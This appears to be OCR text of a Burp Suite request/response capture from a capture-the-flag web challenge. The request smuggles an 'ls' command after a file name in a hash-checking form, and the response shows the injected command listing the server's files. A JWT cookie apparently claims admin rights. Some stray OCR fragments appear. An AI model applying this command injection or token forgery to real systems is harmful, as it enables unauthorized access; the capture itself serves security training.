 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: challenge.ctf.games:30276
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0)
Gecko/20100101 Firefox/92.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 16
9 Origin: http://challenge.ctf.games:30276
10 Connection: close
11 Referer: http://challenge.ctf.games:30276/
12 Cookie: token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.e3VzZXJuYW1lOmFkbWlufQ.9SvIFMTsX
t2gYNRF9I0ZhRhLQViY-MN7VaUutz9NA9Y
13 Upgrade-Insecure-Requests: 1
14
15 file=flag.txt
16 ls
Response
Pretty Raw Render \n Actions
9A129A2
CD4B
5DE5
Integrity means that data is protected from unauthorized changes to
ensure that it is reliable and correct.
With this service, you can verify the SHA256 hash of any file you would
like!
Calculating SHA256 hash for flag.txt ls...
015d77faddb1261d42af3e48baa24eb817326ef755b179bef511009bf0ced2f9
flag.txt
main.py
requirements.txt
templates
/etc/hosts